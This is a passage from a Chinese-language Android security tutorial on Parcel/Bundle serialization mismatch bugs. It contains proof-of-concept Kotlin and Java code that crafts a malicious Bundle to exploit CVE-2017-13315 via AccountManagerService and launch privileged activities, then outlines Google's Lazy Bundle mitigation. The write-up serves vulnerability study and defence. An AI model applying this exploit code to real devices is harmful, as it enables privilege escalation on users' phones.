"Parcel " + this + ": Unmarshalling unknown type code " + type + " at offset " + off);\n }\n}\n```\n\n这里的值在Parcel中也是有定义的\n\n```java\npublic final class Parcel {\n ...\n // Keep in sync with frameworks/native/include/private/binder/ParcelValTypes.h.\n private static final int VAL_NULL = -1;\n private static final int VAL_STRING = 0;\n private static final int VAL_INTEGER = 1;\n private static final int VAL_MAP = 2; // length-prefixed\n private static final int VAL_BUNDLE = 3;\n private static final int VAL_PARCELABLE = 4; // length-prefixed\n private static final int VAL_SHORT = 5;\n private static final int VAL_LONG = 6;\n private static final int VAL_FLOAT = 7;\n private static final int VAL_DOUBLE = 8;\n private static final int VAL_BOOLEAN = 9;\n private static final int VAL_CHARSEQUENCE = 10;\n private static final int VAL_LIST = 11; // length-prefixed\n private static final int VAL_SPARSEARRAY = 12; // length-prefixed\n private static final int VAL_BYTEARRAY = 13;\n private static final int VAL_STRINGARRAY = 14;\n private static final int VAL_IBINDER = 15;\n private static final int VAL_PARCELABLEARRAY = 16; // length-prefixed\n private static final int VAL_OBJECTARRAY = 17; // length-prefixed\n private static final int VAL_INTARRAY = 18;\n private static final int VAL_LONGARRAY = 19;\n private static final int VAL_BYTE = 20;\n private static final int VAL_SERIALIZABLE = 21; // length-prefixed\n private static final int VAL_SPARSEBOOLEANARRAY = 22;\n private static final int VAL_BOOLEANARRAY = 23;\n private static final int VAL_CHARSEQUENCEARRAY = 24;\n private static final int VAL_PERSISTABLEBUNDLE = 25;\n private static final int VAL_SIZE = 26;\n private static final int VAL_SIZEF = 27;\n private static final int VAL_DOUBLEARRAY = 28;\n private static final int VAL_CHAR = 29;\n private static final int VAL_SHORTARRAY = 30;\n private static final int VAL_CHARARRAY = 31;\n private static final int VAL_FLOATARRAY = 32;\n ...\n }\n```\n\n能看到不同的数据类型有着不同的读取方法,要想利用这里的问题的话,就要做好数据的布局,参考先导案例,利用 `createByteArray`函数能够更方便地构造需要的数据,这里面还要注意一个问题,就是 `readString`读取时可能存在填充数据,关于这一点,最好的方法是进行实际的测试。\n\n```c\n// frameworks/native/libs/binder/Parcel.cpp\nconst char16_t* Parcel::readString16Inplace(size_t* outLen) const\n{\n int32_t size = readInt32();\n // watch for potential int overflow from size+1\n if (size >= 0 && size < INT32_MAX) {\n *outLen = size;\n const char16_t* str = (const char16_t*)readInplace((size+1)*sizeof(char16_t));\n if (str != nullptr) {\n if (str[size] == u\'\\0\') {\n return str;\n }\n android_errorWriteLog(0x534e4554, "172655291");\n }\n }\n *outLen = 0;\n return nullptr;\n}\n```\n\n同时Bundle的WriteToParcel也具有类似的逻辑\n\n```java\n// frameworks/base/core/java/android/os/BaseBundle.java\n/**\n * Writes the Bundle contents to a Parcel, typically in order for\n * it to be passed through an IBinder connection.\n * @param parcel The parcel to copy this bundle to.\n */\nvoid writeToParcelInner(Parcel parcel, int flags) {\n // 【1】 对应上文,当存在read-write helper时,立即开始unparcel\n // If the parcel has a read-write helper, we can\'t just copy the blob, so unparcel it first.\n if (parcel.hasReadWriteHelper()) {\n unparcel();\n }\n // Keep implementation in sync with writeToParcel() in\n // frameworks/native/libs/binder/PersistableBundle.cpp.\n final ArrayMap<String, Object> map;\n // 【2】 如果以lazily-unparcel模式读取数据后并没有进行解析,则直接把mParcelledData写入Parcel中即可,无需进行序列化\n synchronized (this) {\n // unparcel() can race with this method and cause the parcel to recycle\n // at the wrong time. So synchronize access the mParcelledData\'s content.\n if (mParcelledData != null) {\n if (mParcelledData == NoImagePreloadHolder.EMPTY_PARCEL) {\n parcel.writeInt(0);\n } else {\n int length = mParcelledData.dataSize();\n parcel.writeInt(length);\n parcel.writeInt(mParcelledByNative ? BUNDLE_MAGIC_NATIVE : BUNDLE_MAGIC);\n parcel.appendFrom(mParcelledData, 0, length);\n }\n return;\n }\n map = mMap;\n }\n\n // Special case for empty bundles.\n if (map == null || map.size() <= 0) {\n parcel.writeInt(0);\n return;\n }\n int lengthPos = parcel.dataPosition();\n parcel.writeInt(-1); // placeholder, will hold length\n parcel.writeInt(BUNDLE_MAGIC);\n\n int startPos = parcel.dataPosition();\n // 【3】 如果是已反序列化过后的Bundle,则mParcelledData中不会有数据,正常执行序列化流程\n parcel.writeArrayMapInternal(map);\n int endPos = parcel.dataPosition();\n\n // Backpatch length\n parcel.setDataPosition(lengthPos);\n int length = endPos - startPos;\n // 【4】 写入数据总长度\n parcel.writeInt(length);\n parcel.setDataPosition(endPos);\n}\n```\n\n序列化中使用的 `writeArrayMapInternal`也具有相似的流程\n\n```java\n/**\n * Flatten an ArrayMap into the parcel at the current dataPosition(),\n * growing dataCapacity() if needed. The Map keys must be String objects.\n */\n/* package */ void writeArrayMapInternal(@Nullable ArrayMap<String, Object> val) {\n if (val == null) {\n writeInt(-1);\n return;\n }\n // Keep the format of this Parcel in sync with writeToParcelInner() in\n // frameworks/native/libs/binder/PersistableBundle.cpp.\n // 【1】 写入key-value个数\n final int N = val.size();\n writeInt(N);\n if (DEBUG_ARRAY_MAP) {\n RuntimeException here = new RuntimeException("here");\n here.fillInStackTrace();\n Log.d(TAG, "Writing " + N + " ArrayMap entries", here);\n }\n int startPos;\n // 【2】循环写入key-value\n for (int i=0; i<N; i++) {\n if (DEBUG_ARRAY_MAP) startPos = dataPosition();\n // 【3】 写入key\n writeString(val.keyAt(i));\n // 【4】 写入value\n writeValue(val.valueAt(i));\n if (DEBUG_ARRAY_MAP) Log.d(TAG, " Write #" + i + " "\n + (dataPosition()-startPos) + " bytes: key=0x"\n + Integer.toHexString(val.keyAt(i) != null ? val.keyAt(i).hashCode() : 0)\n + " " + val.keyAt(i));\n }\n}\n```\n\n`writeValue`是和 `readValue`互为逆向逻辑\n\n```java\n/**\n * Flatten a generic object in to a parcel. The given Object value may\n * currently be one of the following types:\n *\n * <ul>\n * <li> null\n * <li> String\n * <li> Byte\n * <li> Short\n * <li> Integer\n * <li> Long\n * <li> Float\n * <li> Double\n * <li> Boolean\n * <li> String[]\n * <li> boolean[]\n * <li> byte[]\n * <li> int[]\n * <li> long[]\n * <li> Object[] (supporting objects of the same type defined here).\n * <li> {@link Bundle}\n * <li> Map (as supported by {@link #writeMap}).\n * <li> Any object that implements the {@link Parcelable} protocol.\n * <li> Parcelable[]\n * <li> CharSequence (as supported by {@link TextUtils#writeToParcel}).\n * <li> List (as supported by {@link #writeList}).\n * <li> {@link SparseArray} (as supported by {@link #writeSparseArray(SparseArray)}).\n * <li> {@link IBinder}\n * <li> Any object that implements Serializable (but see\n * {@link #writeSerializable} for caveats). Note that all of the\n * previous types have relatively efficient implementations for\n * writing to a Parcel; having to rely on the generic serialization\n * approach is much less efficient and should be avoided whenever\n * possible.\n * </ul>\n *\n * <p class="caution">{@link Parcelable} objects are written with\n * {@link Parcelable#writeToParcel} using contextual flags of 0. When\n * serializing objects containing {@link ParcelFileDescriptor}s,\n * this may result in file descriptor leaks when they are returned from\n * Binder calls (where {@link Parcelable#PARCELABLE_WRITE_RETURN_VALUE}\n * should be used).</p>\n */\npublic final void writeValue(@Nullable Object v) {\n if (v == null) {\n writeInt(VAL_NULL);\n } else if (v instanceof String) {\n writeInt(VAL_STRING);\n writeString((String) v);\n } else if (v instanceof Integer) {\n writeInt(VAL_INTEGER);\n writeInt((Integer) v);\n } else if (v instanceof Map) {\n writeInt(VAL_MAP);\n writeMap((Map) v);\n } else if (v instanceof Bundle) {\n // Must be before Parcelable\n writeInt(VAL_BUNDLE);\n writeBundle((Bundle) v);\n } else if (v instanceof PersistableBundle) {\n writeInt(VAL_PERSISTABLEBUNDLE);\n writePersistableBundle((PersistableBundle) v);\n } else if (v instanceof Parcelable) {\n // IMPOTANT: cases for classes that implement Parcelable must\n // come before the Parcelable case, so that their specific VAL_*\n // types will be written.\n writeInt(VAL_PARCELABLE);\n writeParcelable((Parcelable) v, 0);\n } else if (v instanceof Short) {\n writeInt(VAL_SHORT);\n writeInt(((Short) v).intValue());\n } else if (v instanceof Long) {\n writeInt(VAL_LONG);\n writeLong((Long) v);\n } else if (v instanceof Float) {\n writeInt(VAL_FLOAT);\n writeFloat((Float) v);\n } else if (v instanceof Double) {\n writeInt(VAL_DOUBLE);\n writeDouble((Double) v);\n } else if (v instanceof Boolean) {\n writeInt(VAL_BOOLEAN);\n writeInt((Boolean) v ? 1 : 0);\n } else if (v instanceof CharSequence) {\n // Must be after String\n writeInt(VAL_CHARSEQUENCE);\n writeCharSequence((CharSequence) v);\n } else if (v instanceof List) {\n writeInt(VAL_LIST);\n writeList((List) v);\n } else if (v instanceof SparseArray) {\n writeInt(VAL_SPARSEARRAY);\n writeSparseArray((SparseArray) v);\n } else if (v instanceof boolean[]) {\n writeInt(VAL_BOOLEANARRAY);\n writeBooleanArray((boolean[]) v);\n } else if (v instanceof byte[]) {\n writeInt(VAL_BYTEARRAY);\n writeByteArray((byte[]) v);\n } else if (v instanceof String[]) {\n writeInt(VAL_STRINGARRAY);\n writeStringArray((String[]) v);\n } else if (v instanceof CharSequence[]) {\n // Must be after String[] and before Object[]\n writeInt(VAL_CHARSEQUENCEARRAY);\n writeCharSequenceArray((CharSequence[]) v);\n } else if (v instanceof IBinder) {\n writeInt(VAL_IBINDER);\n writeStrongBinder((IBinder) v);\n } else if (v instanceof Parcelable[]) {\n writeInt(VAL_PARCELABLEARRAY);\n writeParcelableArray((Parcelable[]) v, 0);\n } else if (v instanceof int[]) {\n writeInt(VAL_INTARRAY);\n writeIntArray((int[]) v);\n } else if (v instanceof long[]) {\n writeInt(VAL_LONGARRAY);\n writeLongArray((long[]) v);\n } else if (v instanceof Byte) {\n writeInt(VAL_BYTE);\n writeInt((Byte) v);\n } else if (v instanceof Size) {\n writeInt(VAL_SIZE);\n writeSize((Size) v);\n } else if (v instanceof SizeF) {\n writeInt(VAL_SIZEF);\n writeSizeF((SizeF) v);\n } else if (v instanceof double[]) {\n writeInt(VAL_DOUBLEARRAY);\n writeDoubleArray((double[]) v);\n } else {\n Class<?> clazz = v.getClass();\n if (clazz.isArray() && clazz.getComponentType() == Object.class) {\n // Only pure Object[] are written here, Other arrays of non-primitive types are\n // handled by serialization as this does not record the component type.\n writeInt(VAL_OBJECTARRAY);\n writeArray((Object[]) v);\n } else if (v instanceof Serializable) {\n // Must be last\n writeInt(VAL_SERIALIZABLE);\n writeSerializable((Serializable) v);\n } else {\n throw new RuntimeException("Parcel: unable to marshal value " + v);\n }\n }\n}\n```\n\n### 先导案例\n\n在开始详细漏洞解析之前,让我们先看看这一类问题是如何产生的。首先,让我们关注一下Android App交互之间的一些特性,所有的Android程序都可以通过Intent对象发送和接收数据,也当然可以和操作系统进行交互;而Bundle对象也可以包含任意数量的键值对,使用Intent进行传递。\n\n传递Intent时,Bundle对象会被转换(序列化)为包裹在Parcel中的字节数组,然后从序列化的Bundle中读取key和value后自动反序列化。在 Bundle 中,键是字符串,值几乎可以是任何东西。例如,它可以是原始类型、字符串或具有原始类型或字符串的容器。它也可以是一个 Parcelable 对象。因此,Bundle 可以包含实现 Parcelable 接口的任何类型的对象。为此,我们需要实现 `writeToParcel()` 和 `createFromParcel()`方法来序列化和反序列化对象。为了说明我们的观点,让我们创建一个简单的序列化 Bundle。我们将编写一段代码,将三个键值对放入 Bundle 中并对其进行序列化:\n\n```kotlin\nfun byteArrayOfInts(vararg ints: Int) = ByteArray(ints.size) { pos -> ints[pos].toByte() }\nval testByteArray = byteArrayOfInts(0x01, 0x02, 0x03, 0x04, 0x05, 0x06)\nval bundle: Bundle = Bundle()\nbundle.putString("String", "Hello")\nbundle.putInt("Integer", 123)\nbundle.putByteArray("ByteArray", testByteArray)\n```\n\n将上面这个bundle对象打印并解析可以得到如下字段\n\n```txt\n70 00 00 00-42 4E 44 4C-03 00 00 00 (第一个字节为Bunlde的size,第二个字节为Bundle Magic,第三个字节为key-value键值对数量)\n06 00 00 00 (第一个Key的长度)\n53 00 74 00-72 00 69 00-6E 00 67 00-00 00 00 00 (String)\n00 00 00 00 (第一个value的类型,这里表示String)\n05 00 00 00 (第一个value的长度)\n48 00 65 00-6C 00 6C 00-6F 00 00 00 (Hello) \n07 00 00 00 (第二个Key的长度)\n49 00 6E 00-74 00 65 00-67 00 65 00-72 00 00 00 (Integer)\n01 00 00 00 (第二个value的类型,这里表示Int)\n7B 00 00 00 (123)\n09 00 00 00 (第三个Key的长度)\n42 00 79 00-74 00 65 00-41 00 72 00-72 00 61 00-79 00 00 00 (ByteArray)\n0D 00 00 00 (第三个value的类型,这里表示ByteArray)\n06 00 00 00 (第三个value的长度)\n01 02 03 04-05 06 00 00 ([1, 2, 3, 4, 5, 6])\n```\n\n根据得到的字节码,我们关注Bundle序列化的特征\n\n- 按顺序写入所有键值对\n- 在每个值之前指示值类型(字节数组为13,整数为1,字符串为0,等等)\n- 在数据之前指示可变长度数据大小(字符串的长度、数组的字节数)\n- 所有值都是4字节对齐的\n\n所有键和值都按顺序写入Bundle中,因此当访问序列化Bundle对象的任何键或值时,后者将完全反序列化,同时初始化所有包含的Parcelable对象。那么,可能会出现什么样的问题呢?\n\n答案是,一些实现Parcelable的系统类可能在`createFromParcel()`和`writeToParcel()`方法中包含错误。在这些类中,`createFromParcel()`中读取的字节数将不同于`writeToParcel()`中写入的字节数。而可序列化的Parcelable对象一般不单独进行序列化传输,通常需要通过Bundle对象携带,若上述问题存在,则Bundle中的对象边界将在重新序列化后发生更改。这为利用序列化漏洞创造了条件。 下面是一个存在漏洞的错误示例:\n\n```java\npublic class Demo implements Parcelable {\n byte[] data;\n public Demo() {\n this.data = new byte[0];\n }\n protected Demo(Parcel in) {\n int length = in.readInt();\n data = new byte[length];\n if (length > 0) {\n in.readByteArray(data);\n }\n }\n public static final Creator<Demo> CREATOR = new Creator<Demo>() {\n @Override\n public Demo createFromParcel(Parcel in) {\n return new Demo(in);\n }\n\n @Override\n public Demo[] newArray(int i) {\n return new Demo[i];\n }\n };\n\n @Override\n public int describeContents() {\n return 0;\n }\n\n @Override\n public void writeToParcel(Parcel parcel, int i) {\n parcel.writeInt(data.length);\n parcel.writeByteArray(data);\n }\n}\n```\n\n如果数据数组大小为0,那么在创建对象时,`createFromParcel()`中将读取一个int(4字节),`writeToParcel()`中将写入两个int(8字节)。第一个int将通过显式调用`writeInt`来编写。调用`writeByteArray()`时将写入第二个int,因为Parcel中的数组长度总是写在数组之前(可以参考上文Bundle序列化的例子,在可变数据前需要写入数据长度)\n\n数据数组大小等于0的情况非常罕见。但即使发生这种情况,如果一次只传输一个序列化对象(在我们的示例中是Demo对象),程序也会继续运行。因此,这些错误往往会被忽视。\n\n现在我们将尝试在Bundle中放置一个数组长度为零的Demo对象:\n\n```java\nBundle bundle = new Bundle();\nbundle.putParcelable("0", new Demo());\nbundle.putInt("Int", 1);\n```\n\n\n\n让我们查看一下序列化数据的结果\n\n\n\n现在让我们反序列化这个对象\n\n```java\nParcel newParcel = Parcel.obtain();\nnewParcel.writeBundle(bundle);\nnewParcel.setDataPosition(0);\nBundle testBundle = new Bundle(this.getClass().getClassLoader());\ntestBundle.readFromParcel(newParcel);\ntestBundle.keySet();\n```\n\n\n\n当运行到`testBundle.keySet()`时就会报错,让我们来看一下问题出现的原因\n\n\n\n在上面两张图中,我们看到在反序列化期间,`createFromParcel`方法中读取了一个int,而不是两个int。因此,Bundle中的所有后续值都被错误读取。0x49处的0x0值被读取为下一个key的长度。0x4C处的0x3值作为密钥读取。0x50处的0x006E0049值被读取为值类型。Parcel没有该类型的值,因此`readFromParcel()`报告了异常。\n\n那么我们怎么进一步利用这个问题呢?让我们看看!Parcelable系统类中的上述错误允许创建在第一次和重复反序列化期间可能不同的Bundle。为了证明这一点,我们将修改前面的示例:\n\n```java\nParcel data = Parcel.obtain();\ndata.writeInt(3); // 3 个键值对\ndata.writeString("vuln_class");\ndata.writeInt(4); // value is Parcelable\ndata.writeString("com.ecool.demo.Demo");\ndata.writeInt(0); // data.length\ndata.writeInt(1); // key length -> key value\ndata.writeInt(6); // key value -> value is long\ndata.writeInt(0xD); // 值类型为 bytearray -> low(long)\ndata.writeInt(-1); // 假 byteArray 长度 -> high(long)\nint startPos = data.dataPosition();\ndata.writeString("hidden"); // bytearray data -> hidden key\ndata.writeInt(0); // value is string\ndata.writeString("Hi there"); // hidden value\nint endPos = data.dataPosition();\nint triggerLen = endPos - startPos;\ndata.setDataPosition(startPos - 4);\ndata.writeInt(triggerLen); // overwrite dummy value with the real value\ndata.setDataPosition(endPos);\ndata.writeString("A padding");\ndata.writeInt(0); // value is string\ndata.writeString("to match pair count");\nint length = data.dataSize();\nParcel bndl = Parcel.obtain();\nbndl.writeInt(length);\nbndl.writeInt(0x4C444E42); // bundle magic\nbndl.appendFrom(data, 0, length);\nbndl.setDataPosition(0);\n```\n\n让我们看看执行之后的结果\n\n\n\n对构造的数据进行第一次反序列化,能看到bundle中包含了如下的key和value\n\n```java\nBundle bundle = new Bundle(this.getClass().getClassLoader());\nbundle.readFromParcel(bndl);\nbundle.keySet();\n```\n\n\n\n\n\n现在我们对上面得到的bundle再做一次序列化和反序列化,能够看到此时结果不一致\n\n```java\nParcel newParcel = Parcel.obtain();\nnewParcel.writeBundle(bundle); // 再次序列化\nnewParcel.setDataPosition(0);\n\nBundle testBundle = new Bundle(this.getClass().getClassLoader());\ntestBundle.readFromParcel(newParcel);\ntestBundle.keySet();\n```\n\n\n\n\n\n现在让我们看看,bundle现在包含Hidden key(字符串值为“Hi there”),这是前一个bundle没有的。让我们看看这个bundle的片段,看看为什么会发生这种情况:\n\n\n\n在这里,我们可以看到该类型漏洞的全部要点。我们可以专门创建一个包含易受攻击类的Bundle。更改这个类的边界将允许在这个Bundle中放置任何对象;例如,Intent,它只会在第二次反序列化之后出现在Bundle中。这将可以在攻击过程中隐藏Intent。\n\n\n\n## Parcel的优缺点与改进\n\n通过上面的问题,我们也能够意识到Parcel在设计之初是没有充分考虑安全性的,故Google团队在BlackHat Europe 2022上也引入了新的机制,并且已经同步到了Android 13中,这里大致介绍一下核心的内容\n\n### Parcel Mismatch 问题简介\n\n首先介绍了Parcel是用来读写任意类型的标准Java容器(Array,List,ArrayList,Map等)的类,在这其中可以将任意容器序列化和反序列化,但是读写时不一致就会造成Parcel Mismatch 问题。\n\n### “风水”Bundle——自动改变的Bundle\n\n这里以代码为例,`new Bundle()`是一个反序列化的过程,而 `b.writeToParcel()`是一个序列化的过程,而当 `b!=c`的时候,就会出现漏洞\n\n```java\nBundle b = new Bundle();\n// Fill b\nBundle c = new Bundle(b.writeToParcel()); // 模拟通过 IPC 发送 b 的过程\n```\n\n我们先以如下问题代码为例,复习一下上面提到的利用过程,可见构造函数和writeToParcel是不匹配的\n\n```java\npublic class Vulnerable implements Parcelable {\n private final long mData;\n\n protected Vulnerable(Parcel in) {\n mData = in.readInt();\n }\n\n @Override\n public void writeToParcel(Parcel parcel, int flags) {\n parcel.writeLong(mData);\n }\n\n ...\n}\n```\n\n需要利用的跨进程通信流大致如下:\n\n```markdown\n- A: Sends Bundle x to B\n- A: <x is serialized>\n- B: <x is deserialized>\n- B: Inpects x (TOC) and sends to C\n- B: <x is serialized>\n- C: <x is deserialized>\n- C: Uses x (TOU)\n```\n\n需要完成的挑战:在来自B的Bundle中隐藏对象("intent"=>42),让其只能在C中出现,环境为Android 12\n\n让我们来布局一下整个PoC,能看到在两边出现了不匹配的情况\n\n\n\n由于 `writeToParcel` 比 `createFromParcel` 多写入了一个字节,就会导致 $P_B$ 中读取Long的另一半作为下一个key的长度 ,那么造成的结果如下所示\n\n\n\n进而我们就可以得到完整的利用结构\n\n\n\n代码如下所示\n\n```kotlin\nval p = Parcel.obtain()\n\n// header\np.writeInt(-1) // length, back-patch later\np.writeInt(0x4C444E42) // magic\nval startPos = p.dataPosition()\np.writeInt(3) // numItem\n\n// A0\np.writeString("A")\np.writeInt(Type.VAL_PARCELABLE)\np.writeString(Vulnerable::class.java.name)\np.writeInt(666) // mData\n\n// A1\np.writeString("\\u000d\\u0000\\u0008") // 0d00 0000 0800 length=3\np.writeInt(Type.VAL_BYTEARRAY) //000d\n\np.writeInt(-1) // hidden data length\nval hiddenStartPos = p.dataPosition()\np.writeString("intent")\np.writeInt(Type.VAL_INTEGER)\np.writeInt(42)\nval hiddenEndPos = p.dataPosition()\nval triggerLen = hiddenEndPos - hiddenStartPos\np.setDataPosition(hiddenStartPos - 4)\np.writeInt(triggerLen)\np.setDataPosition(hiddenEndPos)\n\n// A2\np.writeString("BBBBBB")\np.writeInt(Type.VAL_NULL)\n\n// Back-patch length && reset position\nval endPos = p.dataPosition()\nval length = endPos - startPos\np.setDataPosition(startPos - 8)\np.writeInt(length)\np.setDataPosition(0)\n```\n\n在上述 POC 中,我们明面上构造了一个含有 3 个元素的 Bundle,分别是:\n\n* A0: Parcelable 类型,元素为我们带有漏洞的 Parcelable;\n* A1: ByteArray 类型,长度可以通过记录dataPosition计算得到,ByteArray 的内容为隐藏的 Intent 元素;\n* A2: NULL 类型;\n\n其中关键的是 A1 的 key,在触发漏洞后,会被解析为第二个元素的元素类型和长度,即解析出来的内容为:\n\n- 00 00 00 0d: 解析为键值对中的值类型,等于 VAL_BYTEARRAY(13);\n- 00 00 00 08: 解析为 ByteArray 长度,即 8 字节;注意这里额外的 0 是字符串写入时候 pad 出来的。\n\n之所以是 8 字节,是为了把后面的长度字段吞掉,使得解析下一个元素可以直接到我们隐藏的 intent 中。\n\n第三个元素 A2 只是用于占位,在第一次序列化时候有用,第二次时直接被我们隐藏的 intent 替代了。上述代码的运行结果如下:\n\n```bash\nI/ecool: A = Bundle(items = 3) length: 160\n \t => A(41) = VAL_PARCELABLE:com.ecool.test.Vulnerable{}\n \t => �(d0008) = VAL_BYTEARRAY:0600000069006e00740065006e00740000000000010000002a000000\n \t => BBBBBB(424242424242) = VAL_NULL:null\nI/ecool: A.containsKey: false\nI/ecool: B = Bundle(items = 3) length: 140\n \t => intent(696e74656e74) = VAL_INTEGER:42\n \t => null = VAL_BYTEARRAY:0d0000001c000000\n \t => A(41) = VAL_PARCELABLE:com.ecool.test.Vulnerable{}\nI/ecool: B.containsKey: true\n```\n\n\n\n通过对比可以看到在第一次反序列化和和第二次反序列化的结果不一致,成功伪造了`intent=>42`键值对。既然我们能够隐藏这个键值对,就能够绕过第一次的检查进行利用。\n\n以AccountManagerService的漏洞利用(CVE-2017-13315)为例,利用这个漏洞,我们可以达到LaunchAnyWhere的效果,如下所示。\n\n\n\n1. 应用程序启动系统Activity以显示帐户选择器(例如`ChooseTypeAndAccountActivity`函数) \n\n2. 系统Activity请求`AccountManagerService`使用帐户验证器执行操作 \n\n3. `system_server`中的`AccountManagerService`绑定到验证器 \n\n4. `AccountManagerService`调用Account Authenticator上的方法并从中获取响应 \n\n5. `AccountManagerService`检查Authenticator返回的Bundle,如果它指定了指向不属于Authenticator的Activity的KEY_INTENT,结果将被拒绝。 \n\n6. 如果一切正常,`AccountManagerService`将结果Bundle发送回系统Activity \n\n7. 如果结果 Bundle中含有KEY_INTENT,则系统Activity将启动给定的Activity\n\n上次过程涉及到两次跨进程的序列化数据传输。第一次,攻击者App将Bundle序列化后通过Binder传递给`system_server`,然后`system_server`通过Bundle的一系列getXXX(如`getBoolean`、`getParcelable`)函数触发反序列化,获得KEY_INTENT这个键的值——一个intent对象,进行安全检查。若检查通过,调用writeBundle进行第二次序列化,然后Settings中反序列化后重新获得`{KEY_INTENT:intent}`,调用startActivity。漏洞的关键在于,intent可以由攻击者App指定,那么由于Settings应用为高权限应用(uid=1000),因此可以拉起手机中其他高权限的Activity,从而造成LaunchAnyWhere。\n\n在`DcParamObject`类中,对比`writeToParcel`和`readFromParcel`函数,明显存在Bundle Mismatch\n\n```java\npublic void writeToParcel(Parcel dest, int flags) {\n dest.writeLong(mSubId);\n}\nprivate void readFromParcel(Parcel in) {\n mSubId = in.readInt();\n}\n```\n\n构造如下Bundle\n\n```kotlin\nval evilBundle = Bundle()\nval bndlData = Parcel.obtain()\nval pcelData = Parcel.obtain()\n\n// Manipulate the raw data of bundle Parcel\n// Now we replace this right Parcel data to evil Parcel data\npcelData.writeInt(3) // number of elements in ArrayMap\n\n/*****************************************/\n// mismatched object\npcelData.writeString("mismatch")\npcelData.writeInt(Type.VAL_PARCELABLE) // VAL_PACELABLE\n\npcelData.writeString("com.android.internal.telephony.DcParamObject") // name of Class Loader\n\npcelData.writeInt(1) //mSubId\n\n\npcelData.writeInt(1)\npcelData.writeInt(6)\npcelData.writeInt(13)\n\npcelData.writeInt(-1) // dummy, will hold the length\n\nval keyIntentStartPos = pcelData.dataPosition()\n// Evil object hide in ByteArray\npcelData.writeString(AccountManager.KEY_INTENT)\npcelData.writeInt(4)\npcelData.writeString("android.content.Intent") // name of Class Loader\npcelData.writeString(Intent.ACTION_RUN) // Intent Action\nUri.writeToParcel(pcelData, null) // Uri is null\npcelData.writeString(null) // mType is null\npcelData.writeInt(0x10000000) // Flags\npcelData.writeString(null) // mPackage is null\npcelData.writeString("com.android.settings")\npcelData.writeString("com.android.settings.password.ChooseLockPassword")\npcelData.writeInt(0) //mSourceBounds = null\npcelData.writeInt(0) // mCategories = null\npcelData.writeInt(0) // mSelector = null\npcelData.writeInt(0) // mClipData = null\npcelData.writeInt(-2) // mContentUserHint\npcelData.writeBundle(null)\n\nval keyIntentEndPos = pcelData.dataPosition()\nval lengthOfKeyIntent = keyIntentEndPos - keyIntentStartPos\npcelData.setDataPosition(keyIntentStartPos - 4) // backpatch length of KEY_INTENT\npcelData.writeInt(lengthOfKeyIntent)\npcelData.setDataPosition(keyIntentEndPos)\nLog.d(TAG, "Length of KEY_INTENT is " + Integer.toHexString(lengthOfKeyIntent))\n\n///////////////////////////////////////\npcelData.writeString("Padding-Key")\npcelData.writeInt(0) // VAL_STRING\npcelData.writeString("Padding-Value") //\n\nval length = pcelData.dataSize()\nLog.d(TAG, "length is " + Integer.toHexString(length))\nbndlData.writeInt(length)\nbndlData.writeInt(0x4c444E42)\nbndlData.appendFrom(pcelData, 0, length)\nbndlData.setDataPosition(0)\nevilBundle.readFromParcel(bndlData)\nLog.d(TAG, evilBundle.toString())\nreturn evilBundle\n```\n\n新建`AuthService`,当`addAcount`函数被调用时,会返回`addAccountResponse`\n\n```java\npublic class AuthService extends Service {\n public static Bundle addAccountResponse;\n @Override\n public IBinder onBind(Intent intent) {\n return new Authenticator(this).getIBinder();\n }\n private static class Authenticator extends AbstractAccountAuthenticator {\n @Override\n public Bundle addAccount(AccountAuthenticatorResponse response, String accountType, String authTokenType, String[] requiredFeatures, Bundle options) throws NetworkErrorException {\n return addAccountResponse;\n }\n\n ...\n```\n\n最后将`AccountResponse`指定为我们设置的恶意Bundle,即可实现LaunchAnyWhere\n\n```java\nAuthService.addAccountResponse = getEvilBundle();\nstartActivity(new Intent()\n .setClassName("android", "android.accounts.ChooseTypeAndAccountActivity")\n .putExtra("allowableAccountTypes", new String[] {"com.example.test.account"})\n```\n\n\n\n### 如何使“风水”Bundle更安全\n\n针对上述的问题,Google提出了以下几种修复方案:\n\n- 修复有问题的类,例如上文中的 `Vulnerable`,但是这并不能保证完全杜绝这一类的问题,如下表所示\n\n | 漏洞编号 | 漏洞源 | 漏洞编号 | 漏洞源 |\n | :------------: | ------------------------- | -------------- | ----------------------- |\n | CVE-2017-0806 | GateKeeperResponse | CVE-2018-9471 | NanoAppFilter |\n | CVE-2017-0664 | AccessibilityNodelnfo | CVE-2018-9474 | MediaPlayerTrackInfo |\n | CVE-2017-13288 | PeriodicAdvertisingReport | CVE-2018-9522 | StatsLogEventWrapper |\n | CVE-2017-13289 | ParcelableRttResults | CVE-2018-9523 | Parcel.wnteMapInternal0 |\n | CVE-2017-13286 | OutputConfiguration | CVE-2021-0748 | ParsingPackagelmpl |\n | CVE-2017-13287 | VerifyCredentialResponse | CVE-2021-0928 | OutputConfiguration |\n | CVE-2017-13310 | ViewPager’s SavedState | CVE-2021-0685 | ParsedIntentInfol |\n | CVE-2017-13315 | DcParamObject | CVE-2021-0921 | ParsingPackagelmpl |\n | CVE-2017-13312 | ParcelableCasData | CVE-2021-0970 | GpsNavigationMessage |\n | CVE-2017-13311 | ProcessStats | CVE-2021-39676 | AndroidFuture |\n | CVE-2018-9431 | OSUInfo | CVE-2022-20135 | GateKeeperResponse |\n\n …\n\n- 修复思路是修复漏洞本身,即确保检查和使用的反序列化对象是相同的,但这种修复方案也是治标不治本,同样可能会被攻击者找到其他的攻击路径并绕过\n\n可见上述的两种方案都不是最佳的解决方案,为了彻底解决该类问题,Google提出了Lazy Bundle方案,即从Bundle类入手,在现有的Bundle方案中,存在两个缺陷\n\n* Bundle的结构被其携带的键值对所定义,当出现读写 Mismatch时,其后项的读也会受到影响,\n* 二是在首次检索或查询时就进行了反序列化(例如,当我们只需要读取其中一个元素时,也需要反序列化整个Bundle)\n\n针对上述第一点,将每一个键值对的长度固定下来并作为前缀记录即可解决;针对第二点,我们可以通过已经记录下来的length prefix,跳过不需要读取的键值对,仅读取需要的那一项\n\n### CVE-2021-0928\n\n#### \n\n\n\n\n\n## 再起波澜:CVE-2022-20452\n\n\n\n\n\n\n\n## 附录\n\n### 附录一:测试环境以及参考代码\n\n为了准确地获取序列化对象在内存中的状态,可以将对象转化为byte数组,再输出到文件中,相关的代码如下所示\n\n```java\npublic class Tool {\n public static byte[] marshall(Parcelable parceable) {\n Parcel parcel = Parcel.obtain();\n parceable.writeToParcel(parcel, 0);\n byte[] bytes = parcel.marshall();\n parcel.recycle();\n return bytes;\n }\n\n public static Parcel unmarshall(byte[] bytes) {\n Parcel parcel = Parcel.obtain();\n parcel.unmarshall(bytes, 0, bytes.length);\n parcel.setDataPosition(0); // This is extremely important!\n return parcel;\n }\n\n public static <T> T unmarshall(byte[] bytes, Parcelable.Creator<T> creator) {\n Parcel 